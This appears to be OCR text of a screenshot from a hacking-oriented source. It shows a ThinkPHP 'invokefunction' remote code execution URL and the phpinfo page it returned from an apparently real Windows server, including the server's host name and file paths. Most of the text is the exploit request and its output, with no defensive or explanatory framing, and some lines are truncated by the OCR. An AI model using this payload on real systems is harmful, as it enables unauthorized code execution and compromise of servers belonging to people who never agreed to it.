 x.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=1
Ye'sBlog
PHP Version 5.6.40
System
Windows NT WIN-CLC0OFDKTMK 6.3 build 9600 (Windows Server 2012 R2
Build Date
Jan 9 2019 15:05:36
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dot
without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\BtSoft\php\56\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Hacking黑白红